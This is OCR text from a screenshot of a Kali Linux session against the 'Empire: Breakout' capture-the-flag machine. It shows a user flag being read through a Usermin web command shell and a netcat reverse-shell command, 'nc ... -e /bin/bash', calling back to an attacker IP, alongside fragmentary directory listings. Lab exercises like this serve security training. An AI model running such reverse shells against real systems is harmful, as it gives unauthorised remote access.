 Activities
Terminal
Jan 22 13:55
Apache2 Debian
Command
Brainfuck La
Spawning a
tar cvf - Goo
Empire: Brea
https://breakout.broadband:20000/shell/index.cgi?xnavi
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Command Shell
> ls
tar
user.txt
> cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
> nc 192.168.1.134 4444 -e /bin/bash
bash: line 3: syntax error near unexpected token `('
bash: line 3: `echo os.system('/bin/bash')'
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent comman
Execute command:
Execute previous command
nc 192.168.1.134 4444 -e /bin/bash
Edit previous
kali@kali-linux-2021-1: ~
kali@kali-li...
kali@kali-li...
kali@kali-li...
kali@kali-li...
drwxrwxrwt 11 root root 4096 Jan 22 08:48 tmp
-rw-r--r-- 1 root root 851 Oct 19 13:51 usermin-setup.out
drwxr-xr-x 14 root root 4096 Oct 19 08:08 usr
drwxr-xr-x 14 root root 4096 Oct 19 13:48 var
lrwxrwxrwx 1 root root 27 Oct 19 08:19 vmlinuz -> boot/vmlinuz-5.10.0-9-am
d64
lrwxrwxrwx 1 root root 27 Oct 19 08:19 vmlinuz.old -> boot/vmlinuz-5.10.0-
8-amd64
-rw-r--r-- 1 root root 2067 Oct 19 13:48 webmin-setup.out
$
$ cd /tmp
cd /tmp
$
$ ls -l /home/cyber
ls -l /home/cyber
total 524
-rwxr-xr-x 1 root root 531928 Oct 19 15:40 tar
-rw-r--r-- 1 cyber cyber 48 Oct 19 14:31 user.txt
$
$